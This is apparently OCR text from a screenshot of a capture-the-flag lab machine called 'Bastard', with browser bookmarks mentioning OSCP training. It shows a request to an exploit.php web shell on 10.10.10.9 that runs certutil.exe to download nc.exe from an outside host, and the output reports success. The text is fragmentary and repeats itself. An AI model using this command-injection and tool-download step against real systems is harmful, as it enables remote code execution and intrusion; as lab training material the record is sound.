 10.10.10.9/exploit.php?cmd=certutil.exe -urlcache -split -f "http://10.10.14.30:2000/nc.exe"
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP
Bastard
10.10.10.9/exploit.php?cmd=certutil.exe -urlcache -split -f "http://10.10.14.30:2000/nc.exe"
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP
**** Online **** 0000 ... e800 CertUtil: -URLCache command completed successfully.